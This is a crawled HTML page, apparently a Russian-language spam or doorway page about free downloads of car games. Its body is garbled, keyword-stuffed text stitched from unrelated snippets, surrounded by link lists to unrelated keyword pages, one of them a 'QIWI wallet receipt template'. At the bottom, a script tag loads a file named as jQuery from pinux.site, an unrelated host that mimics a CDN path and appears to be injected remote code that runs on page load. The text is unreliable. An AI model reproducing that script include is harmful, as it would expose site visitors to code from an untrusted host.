

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-igry-s-mashinkami-skachat-besplatno.html
body_size: 2966
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры с машинками скачать бесплатно - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры с машинками скачать бесплатно</h2>
                            </header>
                            <p>Скачивайте Лучшие pc машины Игры Бесплатно. GameTop предлагает Вам более 1000+ высококачественных машины игр без каких либо ограничений абсолютно легально. · Игры с машинками. Клоун Дима и машинки из сериала про Робокаров Клоун Дима и машинки из сериала про Робокаров. 
игры гонки скачать бесплатно без регистрации. скачать гонки на пк с торрента. скачать гонки Самые лучшие машины для Андроид платформы! Выбирайте игры и приложения, бесплатно скачивайте на свой планшет или смартфон без регистрации и без вирусов. Геймплей нисколько не изменился. Игра представляет собой всё тот же экшен-шутер от третьего лица с динамичным игровым процессом, где вас ждут интересные задания, миссии, перестрелки. Игры про машинки на андроид скачать бесплатно. Гоночные игры позволят любому игроку почувствовать себя водителем крутых спорткаров, мощных грузовых автомобилей 
Игры Графика Программы  Download-Flow » Скачать мультики с машинками. Скачать Все для телефона - скачать мультики бесплатно на телефоны андроид бесплатно Категория: Книги и журналы. Вы выискивали: скачать мультики даром. Сюжет игры хоть и простой, но интересен, приходится постоянно уклоняться как от встречных машин, попутно ведя бой с врагом. Игру отчасти можно назвать простенькой стратегией. Среди минусов данной игры можно отметить. Играйте бесплатно в лучшие забавы из топовых категорий: Игры с препятствиями, игры на покупку и улучшение оснащения, игры по мультфильмам. Игры Гонки на Машинах стали первыми компьютерными забавами, которые охватили абсолютно все поколения. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-prezentaciya-po-matematiki-3-klass-kontrolnaya-rabota.html">Презентация по математики 3 класс контрольная работа</a></li>
                                <li><a href="ojjpg6-shablon-cheka-kivi-koshelek.html">Шаблон чека киви кошелек</a></li>
                                <li><a href="ojjpg6-test-po-russkomu-yazyku-11-klass-skachat.html">Тест по русскому языку 11 класс скачать</a></li>
                                <li><a href="ojjpg6-uchebnik-po-obschestvoznaniyu-10-klass-kravchenko-skachat.html">Учебник по обществознанию 10 класс кравченко скачать</a></li>
                                <li><a href="ojjpg6-teleprogramma-na-kompyuter-skachat-besplatno.html">Телепрограмма на компьютер скачать бесплатно</a></li>
                                <li><a href="ojjpg6-kniga-ostrov-zolotogo-shara.html">Книга остров золотого шара</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-elektrichek-bitca-moskva-kalanchevskaya.html">Расписание электричек битца москва каланчевская</a></li>
                                            <li><a href="ojjpg6-pdd-2015-mir-avtoknig-pdf.html">Пдд 2015 мир автокниг pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-perspektiva-programma-dlya-nachalnoy-shkoly-skachat.html">Перспектива программа для начальной школы скачать</a></li>
                                            <li><a href="ojjpg6-areal-audiokniga-odin-v-pole-ne-voin.html">Ареал аудиокнига один в поле не воин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-pechki-x-trail.html">Схема печки x trail</a></li>
                                            <li><a href="ojjpg6-kolormaniya-internet-magazin.html">Колормания интернет магазин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-malenkie-shemy-ikony-dlya-vyshivki-biserom.html">Маленькие схемы иконы для вышивки бисером</a></li>
                                            <li><a href="ojjpg6-aviakassa-raspisanie.html">Авиакасса расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
